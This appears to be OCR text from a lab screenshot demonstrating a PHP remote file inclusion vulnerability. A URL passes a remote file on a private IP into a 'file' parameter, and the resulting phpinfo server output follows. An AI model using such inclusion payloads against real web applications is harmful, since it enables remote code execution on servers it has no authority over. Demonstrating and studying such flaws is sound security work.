 文件包含漏洞
不安全 webtester.com/include/file01.php?file=http://192.168.31.125/x.txt
W
PHP Version 5.6.4-4ubuntu6.4
php
System Linux moonteam-virtual-machine 3.19.0-15-generic #15-Ubuntu SMP Thu Apr 16 23:32:37 UTC 2015
x86_64
Build Date Oct 28 2015 01:15:30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled